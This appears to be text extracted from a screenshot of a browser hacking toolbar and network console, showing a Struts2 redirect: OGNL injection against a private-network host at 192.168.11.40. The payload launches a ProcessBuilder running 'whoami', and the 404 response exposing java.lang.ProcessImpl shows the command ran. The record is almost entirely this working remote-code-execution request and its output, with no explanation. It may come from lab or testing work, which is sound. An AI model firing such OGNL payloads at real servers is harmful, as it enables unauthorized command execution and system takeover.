 Load URL
Split URL
Execute
http://192.168.11.40:8080/struts2/login.action?redirect:%25{%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]
{'whoami'})).start()}
-
+
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/java.lang.ProcessImpl@682583
type Status report
message /struts2/java.lang.ProcessImpl@682583
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET login.action?re 302 Found 192.168.11.40:8080 0 B 192.168.11.40:8080 5ms
GET java.lang.Proc 404 Not Found 192.168.11.40:8080 1 KB 192.168.11.40:8080 5ms
2 个请求 1 KB 190ms (onload: 316ms)
WS